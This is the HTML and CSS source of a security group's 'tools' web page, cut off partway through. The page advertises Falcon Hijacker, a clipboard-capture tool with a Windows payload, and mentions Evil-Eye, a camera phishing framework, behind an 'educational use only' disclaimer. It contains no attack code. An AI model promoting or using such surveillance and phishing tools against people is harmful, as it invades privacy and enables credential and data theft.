

<file: tools/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- ============================================================
         SEO META TAGS
         ============================================================ -->
    <title>Tools | RG Security Team — Open Source Hacking Tools</title>
    <meta name="description" content="Explore open-source cybersecurity tools developed by RG Security Team. Falcon Hijacker (clipboard monitor) and Evil-Eye (camera phishing framework) — for educational & authorized use only.">
    <meta name="keywords" content="RGSecurityTeam tools, falcon hijacker, evil eye camera phishing, clipboard hijacker, kali linux tools, ethical hacking tools, bash security tools, open source hacking">
    <meta name="author" content="RG Security Team">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://rgsecteam.github.io/tools/">

    <meta property="og:type" content="website">
    <meta property="og:title" content="Tools | RG Security Team">
    <meta property="og:description" content="Open-source cybersecurity tools by RG Security Team — Falcon Hijacker & Evil-Eye. For educational use only.">
    <meta property="og:url" content="https://rgsecteam.github.io/tools/">
    <meta property="og:image" content="https://rgsecteam.github.io/image/rg.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "RG Security Team Tools",
      "url": "https://rgsecteam.github.io/tools/",
      "author": { "@type": "Organization", "name": "RG Security Team" },
      "applicationCategory": "SecurityApplication",
      "operatingSystem": "Linux, macOS"
    }
    </script>

    <link rel="apple-touch-icon" sizes="180x180" href="../image/favicon_io/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../image/favicon_io/favicon-32x32.png">
    <link rel="manifest" href="/site.webmanifest">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;600;700;900&family=Share+Tech+Mono&family=Exo+2:wght@300;400;500;600&display=swap" rel="stylesheet">

    <style>
    /* ============================================================
       TOOLS PAGE — PREMIUM CYBERPUNK STYLESHEET
       ============================================================ */
    :root {
        --cyan: #00e5ff;
        --cyan-dim: #06b6d4;
        --cyan-glow: rgba(0, 229, 255, 0.3);
        --cyan-subtle: rgba(0, 229, 255, 0.06);
        --red: #ff1744;
        --red-glow: rgba(255, 23, 68, 0.35);
        --green: #00e676;
        --green-glow: rgba(0, 230, 118, 0.3);
        --orange: #ff9100;
        --orange-glow: rgba(255, 145, 0, 0.3);
        --purple: #d500f9;
        --purple-glow: rgba(213, 0, 249, 0.3);
        --bg-dark: #090d12;
        --bg-card: #0d1420;
        --bg-card-2: #0f1825;
        --border: rgba(0, 229, 255, 0.13);
        --border-hover: rgba(0, 229, 255, 0.45);
        --text-primary: #e8f4f8;
        --text-secondary: #7a9db8;
        --text-muted: #3d5a73;
        --font-display: 'Orbitron', sans-serif;
        --font-mono: 'Share Tech Mono', monospace;
        --font-body: 'Exo 2', sans-serif;
    }

    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
    html { scroll-behavior: smooth; }

    body {
        font-family: var(--font-body);
        background: var(--bg-dark);
        color: var(--text-primary);
        line-height: 1.6;
        min-height: 100vh;
        overflow-x: hidden;
    }

    /* BG */
    .bg-grid {
        position: fixed; inset: 0;
        background-image:
            linear-gradient(rgba(0,229,255,0.025) 1px, transparent 1px),
            linear-gradient(90deg, rgba(0,229,255,0.025) 1px, transparent 1px);
        background-size: 60px 60px;
        pointer-events: none; z-index: 0;
    }
    .scanlines {
        position: fixed; inset: 0;
        background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,0.06) 2px, rgba(0,0,0,0.06) 4px);
        pointer-events: none; z-index: 1;
    }

    .container { max-width: 1100px; margin: 0 auto; padding: 0 24px; position: relative; z-index: 2; }

    /* HEADER */
    .header {
        position: sticky; top: 0; z-index: 100;
        padding: 16px 0;
        background: rgba(9,13,18,0.94);
        border-bottom: 1px solid var(--border);
        backdrop-filter: blur(20px);
    }
    .header-glow {
        position: absolute; bottom: 0; left: 50%; transform: translateX(-50%);
        width: 60%; height: 1px;
        background: linear-gradient(90deg, transparent, var(--cyan), transparent);
    }
    .header-inner {
        display: flex; align-items: center; justify-content: space-between; gap: 16px;
    }
    .header-left { display: flex; align-items: center; gap: 14px; }
    .back-btn {
        display: inline-flex; align-items: center; gap: 6px;
        font-family: var(--font-mono); font-size: 0.75rem; letter-spacing: 0.1em;
        color: var(--text-secondary); text-decoration: none;
        border: 1px solid var(--border); border-radius: 4px;
        padding: 6px 12px; transition: all 0.3s ease;
    }
    .back-btn:hover { color: var(--cyan); border-color: var(--cyan); box-shadow: 0 0 10px var(--cyan-glow); }
    .back-btn svg { width: 14px; height: 14px; }

    .logo-mini {
        width: 40px; height: 40px; border-radius: 50%;
        border: 1.5px solid var(--cyan);
        box-shadow: 0 0 10px var(--cyan-glow);
    }
    .header-brand {
        font-family: var(--font-display); font-size: 1rem; font-weight: 700;
        letter-spacing: 0.06em;
        background: linear-gradient(135deg, #fff 0%, var(--cyan) 100%);
        -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
    }
    .header-right {
        font-family: var(--font-mono); font-size: 0.7rem; color: var(--cyan-dim); opacity: 0.7; letter-spacing: 0.12em;
    }

    /* HERO */
    .hero {
        padding: 70px 0 50px;
        text-align: center;
        position: relative;
    }
    .hero::before {
        content: '';
        position: absolute; top: 0; left: 50%; transform: translateX(-50%);
        width: 500px; height: 300px;
        background: radial-gradient(ellipse, rgba(0,229,255,0.06) 0%, transparent 70%);
        pointer-events: none;
    }
    .hero-tag {
        font-family: var(--font-mono); font-size: 0.72rem; color: var(--cyan-dim);
        letter-spacing: 0.2em; margin-bottom: 14px; opacity: 0.7;
    }
    .hero-title {
        font-family: var(--font-display); font-size: clamp(2rem, 5vw, 3.4rem);
        font-weight: 900; letter-spacing: 0.05em; line-height: 1.1;
        margin-bottom: 16px;
    }
    .hero-title .accent { color: var(--cyan); text-shadow: 0 0 30px var(--cyan-glow); }
    .hero-desc {
        font-size: 1rem; color: var(--text-secondary); max-width: 520px; margin: 0 auto 40px;
    }
    .tool-count-bar {
        display: inline-flex; align-items: center; gap: 10px;
        background: var(--bg-card); border: 1px solid var(--border);
        border-radius: 100px; padding: 8px 20px;
        font-family: var(--font-mono); font-size: 0.75rem; color: var(--text-secondary);
    }
    .tool-count-bar span { color: var(--cyan); font-weight: bold; font-size: 1rem; }

    /* DISCLAIMER BANNER */
    .disclaimer {
        margin: 40px 0;
        background: linear-gradient(135deg, rgba(255,145,0,0.06) 0%, rgba(255,23,68,0.04) 100%);
        border: 1px solid rgba(255,145,0,0.25);
        border-left: 3px solid var(--orange);
        border-radius: 8px; padding: 20px 24px;
        display: flex; gap: 16px; align-items: flex-start;
    }
    .disclaimer-icon { font-size: 1.4rem; flex-shrink: 0; margin-top: 2px; }
    .disclaimer-text h4 {
        font-family: var(--font-display); font-size: 0.78rem; font-weight: 700;
        letter-spacing: 0.08em; color: var(--orange); margin-bottom: 6px;
    }
    .disclaimer-text p { font-size: 0.85rem; color: var(--text-secondary); line-height: 1.6; }

    /* TOOL CARDS */
    .tools-list { display: flex; flex-direction: column; gap: 60px; margin-bottom: 80px; }

    .tool-card {
        background: var(--bg-card);
        border: 1px solid var(--border);
        border-radius: 16px;
        overflow: hidden;
        transition: border-color 0.4s ease, box-shadow 0.4s ease;
        position: relative;
    }
    .tool-card::before {
        content: '';
        position: absolute; top: 0; left: 0; right: 0; height: 2px;
        background: var(--tool-accent, var(--cyan));
        opacity: 0.8;
    }
    .tool-card:hover {
        border-color: var(--border-hover);
        box-shadow: 0 24px 60px rgba(0,0,0,0.5), 0 0 40px var(--cyan-subtle);
    }

    /* Card Header */
    .tool-header {
        padding: 32px 36px 28px;
        display: flex; align-items: flex-start; gap: 20px;
        border-bottom: 1px solid var(--border);
        flex-wrap: wrap;
    }
    .tool-icon-box {
        width: 64px; height: 64px; border-radius: 12px;
        background: var(--tool-icon-bg, rgba(0,229,255,0.08));
        border: 1px solid var(--tool-accent, var(--cyan));
        display: flex; align-items: center; justify-content: center;
        font-size: 2rem; flex-shrink: 0;
        box-shadow: 0 0 20px var(--tool-accent-glow, var(--cyan-glow));
    }
    .tool-header-info { flex: 1; min-width: 200px; }
    .tool-version {
        font-family: var(--font-mono); font-size: 0.65rem; color: var(--text-muted);
        letter-spacing: 0.15em; margin-bottom: 6px;
    }
    .tool-name {
        font-family: var(--font-display); font-size: clamp(1.4rem, 3vw, 2rem);
        font-weight: 900; letter-spacing: 0.06em;
        color: var(--text-primary); margin-bottom: 8px; line-height: 1.1;
    }
    .tool-name .accent { color: var(--tool-accent, var(--cyan)); }
    .tool-tagline { font-size: 0.9rem; color: var(--text-secondary); }

    .tool-badges { display: flex; gap: 8px; flex-wrap: wrap; margin-top: 12px; }
    .badge {
        font-family: var(--font-mono); font-size: 0.62rem; letter-spacing: 0.1em;
        padding: 3px 10px; border-radius: 3px; border: 1px solid;
    }
    .badge-green { color: var(--green); border-color: rgba(0,230,118,0.3); background: rgba(0,230,118,0.05); }
    .badge-blue { color: var(--cyan); border-color: rgba(0,229,255,0.3); background: rgba(0,229,255,0.05); }
    .badge-orange { color: var(--orange); border-color: rgba(255,145,0,0.3); background: rgba(255,145,0,0.05); }
    .badge-red { color: var(--red); border-color: rgba(255,23,68,0.3); background: rgba(255,23,68,0.05); }
    .badge-purple { color: var(--purple); border-color: rgba(213,0,249,0.3); background: rgba(213,0,249,0.05); }

    .tool-action-btns { display: flex; gap: 10px; flex-wrap: wrap; align-items: flex-start; margin-left: auto; }
    .btn {
        display: inline-flex; align-items: center; gap: 7px;
        padding: 10px 18px; border-radius: 6px; font-family: var(--font-display);
        font-size: 0.7rem; font-weight: 700; letter-spacing: 0.08em;
        text-decoration: none; border: 1px solid; cursor: pointer;
        transition: all 0.3s ease; white-space: nowrap;
    }
    .btn svg { width: 15px; height: 15px; flex-shrink: 0; }
    .btn-github { color: var(--text-primary); border-color: rgba(232,244,248,0.25); background: rgba(232,244,248,0.05); }
    .btn-github:hover { background: rgba(232,244,248,0.12); box-shadow: 0 0 16px rgba(232,244,248,0.15); transform: translateY(-2px); }
    .btn-video { color: var(--red); border-color: rgba(255,23,68,0.35); background: rgba(255,23,68,0.06); }
    .btn-video:hover { background: var(--red); color: white; box-shadow: 0 0 20px var(--red-glow); transform: translateY(-2px); }
    .btn-site { color: var(--cyan); border-color: rgba(0,229,255,0.35); background: rgba(0,229,255,0.06); }
    .btn-site:hover { background: var(--cyan); color: var(--bg-dark); box-shadow: 0 0 20px var(--cyan-glow); transform: translateY(-2px); }
    .btn-soon { color: var(--text-muted); border-color: var(--border); background: transparent; cursor: not-allowed; opacity: 0.5; }

    /* Card Body — tabs */
    .tool-body { padding: 0; }
    .tab-nav {
        display: flex; gap: 0;
        border-bottom: 1px solid var(--border);
        overflow-x: auto; scrollbar-width: none;
    }
    .tab-nav::-webkit-scrollbar { display: none; }
    .tab-btn {
        padding: 14px 22px; font-family: var(--font-mono); font-size: 0.72rem;
        letter-spacing: 0.1em; color: var(--text-muted); background: none;
        border: none; border-bottom: 2px solid transparent; cursor: pointer;
        transition: all 0.3s ease; white-space: nowrap; flex-shrink: 0;
    }
    .tab-btn:hover { color: var(--text-secondary); }
    .tab-btn.active { color: var(--tool-accent, var(--cyan)); border-bottom-color: var(--tool-accent, var(--cyan)); }

    .tab-pane { display: none; padding: 30px 36px; }
    .tab-pane.active { display: block; }

    /* Overview tab */
    .overview-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
    .overview-section h4 {
        font-family: var(--font-display); font-size: 0.72rem; font-weight: 600;
        letter-spacing: 0.12em; color: var(--tool-accent, var(--cyan));
        margin-bottom: 14px; padding-bottom: 8px;
        border-bottom: 1px solid var(--border);
    }
    .overview-section p { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; margin-bottom: 10px; }
    .feature-list { list-style: none; display: flex; flex-direction: column; gap: 8px; }
    .feature-list li {
        display: flex; align-items: flex-start; gap: 10px;
        font-size: 0.86rem; color: var(--text-secondary); line-height: 1.5;
    }
    .feature-list li::before {
        content: '▸'; color: var(--tool-accent, var(--cyan)); flex-shrink: 0; margin-top: 1px;
    }
    .platform-list { display: flex; flex-wrap: wrap; gap: 8px; }
    .platform-tag {
        font-family: var(--font-mono); font-size: 0.68rem; padding: 4px 12px;
        border-radius: 3px; background: rgba(0,229,255,0.05);
        border: 1px solid var(--border); color: var(--text-secondary);
    }

    /* Install tab */
    .install-steps { display: flex; flex-direction: column; gap: 20px; }
    .install-step { display: flex; gap: 16px; align-items: flex-start; }
    .step-num {
        width: 28px; height: 28px; border-radius: 50%; flex-shrink: 0;
        background: var(--tool-accent, var(--cyan)); color: var(--bg-dark);
        font-family: var(--font-display); font-size: 0.65rem; font-weight: 800;
        display: flex; align-items: center; justify-content: center;
        box-shadow: 0 0 10px var(--tool-accent-glow, var(--cyan-glow));
    }
    .step-content { flex: 1; }
    .step-content h5 {
        font-family: var(--font-display); font-size: 0.72rem; font-weight: 600;
        letter-spacing: 0.08em; color: var(--text-primary); margin-bottom: 8px;
    }
    .code-block {
        background: rgba(0,0,0,0.5); border: 1px solid var(--border);
        border-radius: 6px; padding: 14px 18px; position: relative;
        margin-bottom: 6px;
    }
    .code-block pre {
        font-family: var(--font-mono); font-size: 0.82rem; color: var(--green);
        white-space: pre-wrap; word-break: break-all; line-height: 1.6;
    }
    .copy-btn {
        position: absolute; top: 8px; right: 10px;
        font-family: var(--font-mono); font-size: 0.6rem; letter-spacing: 0.1em;
        color: var(--text-muted); background: none; border: 1px solid var(--border);
        border-radius: 3px; padding: 3px 8px; cursor: pointer; transition: all 0.2s ease;
    }
    .copy-btn:hover { color: var(--cyan); border-color: var(--cyan); }
    .step-note { font-size: 0.78rem; color: var(--text-muted); margin-top: 4px; font-family: var(--font-mono); }

    /* Templates tab (evil-eye) */
    .templates-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); gap: 14px; }
    .template-card {
        background: rgba(0,0,0,0.3); border: 1px solid var(--border);
        border-radius: 8px; padding: 18px;
        transition: all 0.3s ease;
    }
    .template-card:hover { border-color: var(--border-hover); background: var(--bg-card-2); }
    .template-num { font-family: var(--font-mono); font-size: 0.65rem; color: var(--cyan-dim); margin-bottom: 6px; }
    .template-name { font-family: var(--font-display); font-size: 0.78rem; font-weight: 600; color: var(--text-primary); margin-bottom: 6px; letter-spacing: 0.04em; }
    .template-desc { font-size: 0.78rem; color: var(--text-secondary); line-height: 1.5; }

    /* Disclaimer tab */
    .legal-box {
        background: linear-gradient(135deg, rgba(255,23,68,0.05) 0%, rgba(255,145,0,0.04) 100%);
        border: 1px solid rgba(255,23,68,0.2); border-radius: 8px; padding: 24px;
        margin-bottom: 20px;
    }
    .legal-box h4 {
        font-family: var(--font-display); font-size: 0.78rem; font-weight: 700;
        letter-spacing: 0.1em; color: var(--red); margin-bottom: 12px;
    }
    .legal-box ul { list-style: none; display: flex; flex-direction: column; gap: 8px; }
    .legal-box ul li { font-size: 0.86rem; color: var(--text-secondary); padding-left: 16px; position: relative; line-height: 1.6; }
    .legal-box ul li::before { content: '⚠'; position: absolute; left: 0; font-size: 0.7rem; }

    /* COMING SOON card */
    .tool-card-coming {
        background: var(--bg-card);
        border: 1px dashed var(--border);
        border-radius: 16px; padding: 40px;
        text-align: center; opacity: 0.5;
    }
    .coming-icon { font-size: 2.5rem; margin-bottom: 14px; color: var(--text-muted); }
    .coming-title { font-family: var(--font-display); font-size: 0.85rem; font-weight: 600; letter-spacing: 0.1em; color: var(--text-muted); margin-bottom: 6px; }
    .coming-sub { font-family: var(--font-mono); font-size: 0.72rem; color: var(--text-muted); }

    /* FOOTER */
    .page-footer {
        background: var(--bg-card); border-top: 1px solid var(--border);
        padding: 30px 0; text-align: center; position: relative; z-index: 2;
    }
    .page-footer::before {
        content: '';
        position: absolute; top: 0; left: 50%; transform: translateX(-50%);
        width: 30%; height: 1px;
        background: linear-gradient(90deg, transparent, var(--cyan), transparent);
    }
    .footer-logo { font-family: var(--font-display); font-size: 1.1rem; font-weight: 900; letter-spacing: 0.1em; margin-bottom: 6px; }
    .footer-logo .accent { color: var(--cyan); }
    .footer-copy { font-family: var(--font-mono); font-size: 0.7rem; color: var(--text-muted); }

    /* ANIMATIONS */
    @keyframes fadeUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
    .hero { animation: fadeUp 0.7s ease both; }
    .disclaimer { animation: fadeUp 0.7s 0.1s ease both; }
    .tool-card { animation: fadeUp 0.8s ease both; }
    .tool-card:nth-child(2) { animation-delay: 0.15s; }

    /* RESPONSIVE */
    @media (max-width: 768px) {
        .container { padding: 0 16px; }
        .tool-header { padding: 22px 20px 18px; gap: 14px; }
        .overview-grid { grid-template-columns: 1fr; }
        .tab-pane { padding: 22px 20px; }
        .tool-action-btns { margin-left: 0; }
        .header-right { display: none; }
    }
    @media (max-width: 480px) {
        .hero { padding: 50px 0 30px; }
        .btn { padding: 8px 12px; font-size: 0.65rem; }
        .templates-grid { grid-template-columns: 1fr 1fr; }
    }
    </style>
</head>
<body>

<div class="bg-grid"></div>
<div class="scanlines"></div>

<!-- ============================================================
     HEADER
     ============================================================ -->
<header class="header">
    <div class="header-glow"></div>
    <div class="container">
        <div class="header-inner">
            <div class="header-left">
                <a href="../" class="back-btn" aria-label="Back to home">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/></svg>
                    HOME
                </a>
                <img src="../image/rg.png" alt="RG Security Logo" class="logo-mini">
                <span class="header-brand">RG SECURITY TEAM</span>
            </div>
            <div class="header-right">// tools/</div>
        </div>
    </div>
</header>

<!-- ============================================================
     HERO
     ============================================================ -->
<main>
<section class="hero">
    <div class="container">
        <div class="hero-tag">// OPEN SOURCE ARSENAL</div>
        <h1 class="hero-title">Our <span class="accent">Security</span> Tools</h1>
        <p class="hero-desc">
            Open-source cybersecurity tools built by RG Security Team.
            Designed for educational research and authorized penetration testing.
        </p>
        <div class="tool-count-bar">
            <span id="toolCount">2</span> Active Tools
            &nbsp;·&nbsp; 100% Open Source
            &nbsp;·&nbsp; Kali Linux Tested
        </div>
    </div>
</section>

<!-- GLOBAL DISCLAIMER -->
<div class="container">
    <div class="disclaimer">
        <div class="disclaimer-icon">⚠️</div>
        <div class="disclaimer-text">
            <h4>EDUCATIONAL USE ONLY — AUTHORIZED ACCESS REQUIRED</h4>
            <p>All tools on this page are created strictly for cybersecurity education, research, and authorized penetration testing. Using these tools against any system or individual without explicit written permission is illegal and unethical. The RG Security Team bears no responsibility for any misuse or damage caused by these tools. By accessing this page you agree to use all information responsibly and lawfully.</p>
        </div>
    </div>
</div>

<!-- ============================================================
     TOOLS LIST
     ============================================================ -->
<div class="container">
<div class="tools-list">

    <!-- ======================================================
         TOOL 1 — FALCON HIJACKER
         TO UPDATE: Edit content inside this .tool-card div
         ====================================================== -->
    <article class="tool-card" style="--tool-accent: #00e5ff; --tool-accent-glow: rgba(0,229,255,0.3); --tool-icon-bg: rgba(0,229,255,0.06);" id="falcon-hijacker">
        <div class="tool-header">
            <div class="tool-icon-box">🦅</div>
            <div class="tool-header-info">
                <div class="tool-version">v0.1 · MIT LICENSE · SHELL / PHP / POWERSHELL</div>
                <h2 class="tool-name"><span class="accent">FALCON</span>-HIJACKER</h2>
                <p class="tool-tagline">Automated Clipboard Data Capture &amp; Monitoring Tool</p>
                <div class="tool-badges">
                    <span class="badge badge-blue">CLIPBOARD MONITOR</span>
                    <span class="badge badge-green">KALI LINUX</span>
                    <span class="badge badge-orange">WINDOWS PAYLOAD</span>
                    <span class="badge badge-blue">REAL-TIME</span>
                </div>
            </div>
            <div class="tool-action-btns">
                <a href="https://github.com/rgsecteam/falcon-hijacker" target="_blank" rel="noopener noreferrer" class="btn btn-github">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/></svg>
                    GitHub
                </a>
                <a href="https://youtu.be/F2320sUPvbI" target="_blank" rel="noopener noreferrer" class="btn btn-video">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
                    Tutorial
                </a>
            </div>
        </div>

        <div class="tool-body">
            <div class="tab-nav" id="falcon-tabs">
